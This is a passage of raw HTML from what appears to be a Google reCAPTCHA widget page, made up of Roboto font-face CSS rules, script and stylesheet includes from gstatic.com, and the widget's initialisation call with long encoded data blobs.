U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xwzGmCViCJmHKlKmMHO6yg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xwzGmCViCJmHKlKmMHO6yg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xwzGmCViCJmHKlKmMHO6yg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwrkKw6tzw5DDtcKSUTTCjMODOcONwqVTRcK9VBs4w7Fgw5jCh8KAERJowpERw4XClEdww6BYIT1DLMKyBhfClsOBwrDDtGzCoDUkVEI8IcKWbcO4wqXDqxpIdFPCisOPDcOhfWp1BTxzw6/CnUcdD3oiw4DDt8OMw6RvwrjDsUs0Wwk+w4nDpSUhwoXDqMOAw7csw7EgIn7CtsOGesOiw7ssF8Ksw5lYUS/DusOZdcOJWcOjXT3Cg2PCoC7DsWvCgcK0GsKyEsO1EFHDsz7DuATDq8OQwovCoMK9w4QAWcOQw7BZOD3DhEnClljCnEjDpTIebVXDtMOmw5HDrcKZwp/[base64]/dMOKLTDCkcOeQ1DDrXcowqzCvxQwwqB2w4s/SXDDiltjw5NcwoklwpVzwqd4wpNqM3fCk0LCocK5w5jCpcK5w4Ibw4ppwqJQwpbCmMO9HTwww7siwowwwrjCkhbDu8ORZ8KLEkzCg3xXYcOdVmNwSsKjwrfDqhnCggcMw7tlwpHDp8Kwwp0nQMKHw71Qw5tAJyYgw5dnLkYHw7jDkh/DhcOKJcOJA8OxMkctUT5RwpHCnsOKwrp8U8OLwpYhw5ctw7/CvMOXHBNxIFXCq8Obw5HCq0LDtMOefcKzFsOKUCbCsMK7XsOzBMKLTQTDlRofXUDCoMOMJcK9w6PDvsK4MMOGw7IOw7ISwrfDpxxxRAHDuWHCvgZVHMOaZ8KTX8O2McKuIMKvwp80w4jDpTjCjsOec8OxwqLCvVTCpcO+w5wwVlYAw78xwp7ClwjCvg/[base64]/[base64]/[base64]/wo8Ewo4lBkggTQvCjj/[base64]/DjWDCtcOIfMK/CErDlsKYJWXCmi0dGgVgYcKNwpnDrMKDwpvDlAoxGcKCJFbCuk8Awqd8wpPCqsK8MgVKAsKdTsOkVyTCum/Du8O0eH52PgI9wrDDhFPDvX/CrxjDocOYPsK6VsKVwrDCusOQPBBswp/[base64]/wr/DrVs2woFtwoLCi0gaw4DDh1rDssO0wonDnsK2MsKDam5tw5fDjWcQHMKSw4oSwrRDwp8JMRwHacKZw4BSFCNqw7lYw67Doy04I8OgJhgCES/[base64]/[base64]/wrzCjMO2JXjDj8Kyw6EGw6bDkX/Dth9uwr3DmlNiwrbCnsOFBMKXwrLDu8OCDRMUwo3DnhEkCsOdw5cqSsObw7U8eG1tCsOmS8O2ZHHDuRtbwqx9w6LCpMK3woIDd8O6w7/DicOowpbDg3zDkXNiwrPCusOFwp/[base64]/wrTCpcOYworDgQskD8Kjw4kpKDUKEsOAw6LCjcKRwr5oFR9Mw5VGw4PCtx7DnkJAWcO9wrPDpQbClsOJSsO6ZcKvw5VNwrU8MRQow6XCqnvCmcO1NsOmw4t/w5JaE8KRwq1wwqHDjDV/[base64]/CkyHCi3nCswxDQsOLKsOswpPDgsO9wplDwqdiR2diBcOlwrYHC8ODcRDCo8KIX1bCkhUkRmhyAH7CnMO9wqYPBX/[base64]/b8KbdkYpcsOXw7hxwr5VMFzDu1NfwqBbw4fCjMKMw5lZFcOowovDlcO/NE3ClMKNw6UYw65+w4MuPsKFw5VLw7lsFiHDjgrCqcK7w74iw6Yaw6TChMKHA8K5U0DDmsKHBcO4J0fCvMKeIjbDnm9YUj3DuTDDpEoiWsObFsKwwprDrcK7Y8KrwqUvw4khQnJNwqo+w4XCm8OsfcKew7IiwoMbB8K1wo3CrcOuwocMMMKqw45kwojCm2zCkcO0w4/CtcOww5pAGsKpQ8K1wobDqATCisKSwqohFCELb27ClcKrT1wPE8KAV0vDi8OowqLDl0MIw4/[base64]/DoCYOw5fCuE9PE8KPwrFafgrDpcO3woPDq8Ouw6DDtMO0TcOHEcKdTMOrTMOpwrNWQMO9aT4kw6HDm2rDmsK8acOxwqsUVsOnYcOMw5JHwqIRw5jCs8K/[base64]/Ds8KwwpcRwpjCsBVRw5FHBMObZsKRG8KnUGjCkSBiIg0hG8O5X3Uew6vDg1rDtMKwwoHCrsKBUkYmwopOwrx7XnhWw6XDphnCocOtEEHCrD/Cq2TCmcKBO20lRFAdw5DCh8OpK8OmwofCtsOZcsKYU8OsGBfDrsOiZWvCmMOOOFpkw7ICEgs2wrJ+wpcrf8OTwpM8wpXCjMO+wplmFmfCogteKV/[base64]/wpTDicO8w5TDinBwwpQ3w7TDhQ0ZZsO5wq13VMOlImTCuGDDhmUXYcKhfnLChi5XHMKuAcKmw4jCtBbDhEcHwqMkwpJQw4tEw4/[base64]/DpV9EZcKLwrvCm8OQKi9bEE/CixjCkFrDmjlmD8OBG8KnUXPDtXzCvCPClnTCiMOrcsOFwonCvMO6wrNlPT/Ds8OqD8OxwqzCvsKxIsO/SCtTOGPDscOvMcOIB1Unwqxzw6nDiDc6w5fDkcKBwr0jw58xVHguLQNLwqR8wpTCqyUYQsKzw7LCqC8NfQPDjjZzP8KkcMObUzXDi8OEwrw/MsKXCipTw7Mbw7XDnsOIKRjDgG/DocK0ByIkw7zCjMKdw7/CjsO4wqfCk38+wpfCqxnCr8KNOHpFZHgbw5HCjMKxw7TDmMKXw5c5LCVhDRgqw5nCjRbCtVjCmsOWw63DtMKTFHjDgmPCtMOKw6TDs8OTwr0GOC/Cqh8WGA3CgMONASHCv2fCgMODwpnCu08jWx1Ew4/CtnPCtyxpDghjwoHDjEppDDo4EMKLQcKWNgLDkcKYTcOYw6M6IkhOwrTCu8O3CsKXKgQBPsOfw4zCgkvCu0R/w6XChsOKwoPDscOuw47CjcO6wrs4w4TDjsKQfsKOwpjCjSh+wrJ7UHXCvcOIw6zDlcKEX8ObYkzCp8OMUhrDmE/DnMKBw6wXJcKHw4nDvkjChsKZTThHCMK2TcOow6nDn8KTwqcYwpjDkUI8w7rDjMKhw7MZFcOpdcKRblLCs8O/KcK6wrwUZhwXBcK+woFkwrxnW8KaEMO/wrXChhTCpcKrL8OnaXPDp8OZZsK6BsKdw6Z4wqrCo8OedD0gYsOkaAAAw409w69VRHZZacOmbg5vX8KWACHDplXClsKpw7Vvw57CncKBwoDCtcK8f3tzwqZdScKrKxXDo8Kowr1bVgNfwqfCtmfDjTUGAcO5wrFdwoF/RcK8HcKkw4bDkRYZXx98a1/[base64]/wrtAw4dgwqzCo25iD8KSQnQCwpZIw5xawoXCnBYmQ8ONw6BRwpnDiMO/w73CsRA+AVnDrMK4wqc4w4/CpSE+WMOURsKhw5Bdw7woXRDDg8K4wqnCvBxFw6/CtHobw5PDh2YgwqzDp0ZMwp5jajnCsEfDnMKAwo3CjMOFwqtXw5vCtMOZX0PDi8KWdMK3wqd4wpU0w6XCsysLw7oiwrbDtQZgw4XDksOWwpRNfSDDli9Sw6rDl1zCjifCtsOTQ8OCYMKLw4zCt8K+wqfDicKCBMOJw4rDh8O1w440wqZRTl8/[base64]/esKrDkAYw5bDvEbDtxXCsWjCr8Ojwodze8Oowr7CjMKcZsKgwoZBw6DCk1TDmMOtKMKtwpV2w4Zmb1hNw4HCgcOmExNnwoc4w5DDo1Aaw4cOT2ISw7AQwobDqsO+JR8DaxDDn8O/wpFXasKywrLDtcOLCsKeRcO8FsKQEDDDg8KXw4rDnsOxC1APYX/Co3hqwqPCmBfDo8OfF8OdUcOkU0lxP8KIwq7CjsOdw55MCMOwZMKed8OFc8KPwr5uwqYMwrfCplEKwo7DpG5owq/ChhNlw47Dtk0iRCBUOcOrw4EAQcKvHcOLNcOQC8OAF00Pwok/OQjDpcO4wojDrT/CuU42w5hCL8ObOcKTwqbDlFZFUcO8w6XCtXtCw4zCisOQwpRFw6fCq8KzIxnCmsKWR1AEw5bCpMKXw7IRwpctw4/Dplpgwo/DvFN+w5rCkcOgF8K/wqAAdsK+wrlew50tw7vDm8O7w4VGIsOmw7jDgcKUwoFpwrzChsK+w7LDvV/DjxgVPkfDtl4MBitcJ8KdTMOsw7BAwq10woPCiBMiwrlJwqPDhATDvsKJwrzDrsOHNMOFw55XwqROOWldP8O0wpcWw5rDhsKKwoDCtnrCrcOKAH4XbMKAGwNZfCA+cw/DqmQLw5HCjDU+HsKvTsOdw4PCnXvChEAAwooNY8OlKwZQwrQjBGbDssO0w6txwr8EYErDkS8RLsKPwpU9CcOZL3zCvcKmwofDsQXDnMOAwqpzw7dofcO8asKQw6jDjMK9fC/CtMOWw5XCgcOPNz7DtgXDkgNkwpQDwoXCvcO4VWvDlRbCt8O2IhbChsOSwq90LsO4wokqw4EZOC0vU8OMBmfCvsKgwr9/w7/CncKiw60gOR/CjWPCugl+w6YZwrUeL1o2w7FMXx7DvAtIw4bDicKTXzgNw5NGwpJ0w4fDlwbCrSjDlcOZw7LDmMKEHQxANcKcwrbDgQvDuC4aIcO/McOrwpMsPcOmwoXCs8KnwrzDrMOFCg8aSy7Dk3/CnMKIwqbChy03w4XCqsO+DijCs8KdV8KrHsOfwpPCiiTDsiw+c2bCpzQcw5XCv3E9c8K0SsKDbn/CkmTCp2hJaMOpI8K/wpXCvEBww7/CtcKmwrp3GB7CmkJQR2HDpU9iw5HDjVbCuznCuS0Owpd3woPCv2BjYEkXKcO2PGwdTMO2wpwGwro+w4s6wpYuRi/DqC5eHsOEUsKvw63Cu8OIw5/CkXQ9SMODw7QDfsOqIk4QY1Aiwqcewo9+wqjCicKoNsOew6nDpMOAWhE9Ik/DvMK1wp11w4Rcwo7Chz/ClsOSw5ZfwrfCvnrCksO4NEEEClbCnMOYdysRwqjDrQ3CnMOnw4NkLAI7wq05MMO7b8Oaw5Yiwo8SIsKhw7fCnsOGCsKxwrtjICTDritQGcKcYD7CuWV7wrbCo0oyw5FWF8KsYnXChyXDpcO/flDCpn8/w4t6ecK4TcKZKktiZg/CoXPCsMOGU3bCpmzDpyJ1FcKzw7oww6bCvcKzFwdLD2IRMsO8w7LDj8OQwobDiAljw7FDRF/[base64]/[base64]/[base64]/[base64]/CocKABcONMcO6wooNw4DCtVLChsOewqfDhMKlSmVxwq0RwqXDtcKkw5EHHXQJS8KJNCzDj8Oia3jDuMK/[base64]/[base64]/w5XDl8KGPR0Qw7zCmSzDtxjChsO+wqLCglYbwrtjwr7CqsO/HsK5QcO/QXhNBSMac8KFw44Bw7QHREE1SMKXDH4AAxTDrSV2ZsOmMTIrB8KpcSvCn3PDmE4Qw6Baw7nCoMOLw4xBwoLDjTw1DxtBwr/Cj8O0wqjCiHjDiy3DvMO/wqljw4bCtx5twojCrgDDrcKIw7fDv2YAwrEFw7Mgw6bDtg/CsG/CjF3DjMKKdibDpcO6w57Dk0sKwroWDcKRwoJPDcKEYcOTw4DCssKxIAHCuMOCw4N2w749w7/CrjwYZnHDjMKBw5DCpkc2FMO2wobDjsKDQDfCo8Oww5tJD8OCw78SacKxwow2ZcKRcUDDpcK0IMKYNnPDg2c7wrwjZ2jCqMKywo/DgMOTwpvDpcOxZhYMwp/DnMKzwr5oFmLDrsK1UEnDhMKFU1bDnsOPw5EVYcOCZMKuwrwJfFzDrsKbw5bDvhHCt8Kdw7HCqm/DlMOOwpouW29vGHAUwonCqMOMYT7CoFMSVcO3wq16w5Y4w4JyPkPCosORGH7CssK2PcOww6PCqQZ6w73CiCN6wp5BwrrDgxXDrsOOwpFGPcORwoLDv8O1w5zCs8KjwqZuOD3DlDNQUcOKwofDpMO6w4vDhMOZw7DClcK5B8OsamDCnsOdwpI2JVlWJsOjMl/Cn8KZwpDCp8Kwd8Khwp/[base64]/[base64]/DtFowwojDpMOGZmXCvStHw6JzSiNMbDjCq8OpXmknwpl1wrUKRRJ1XGAaw